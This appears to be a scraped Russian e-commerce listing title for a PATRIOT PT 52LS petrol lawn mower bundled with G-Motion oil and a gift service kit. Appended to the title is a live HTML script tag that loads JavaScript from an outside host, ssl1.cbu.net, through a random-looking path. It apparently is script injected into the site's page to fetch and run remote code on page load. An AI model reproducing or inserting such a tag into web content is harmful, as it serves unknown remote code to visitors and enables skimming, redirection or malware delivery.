 Газонокосилка бензиновая PATRIOT PT 52LS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>